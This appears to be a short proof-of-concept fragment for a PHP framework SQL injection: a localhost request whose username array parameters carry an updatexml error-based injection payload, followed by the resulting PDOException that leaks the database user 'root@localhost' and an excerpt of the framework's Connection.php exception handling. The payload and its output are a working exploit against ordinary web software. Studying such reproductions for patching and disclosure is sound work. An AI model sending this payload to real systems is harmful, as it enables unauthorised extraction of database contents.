 127.0.0.1:8000/?username[0]=inc&username[1]=updatexml(1,concat(0x7e,user(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }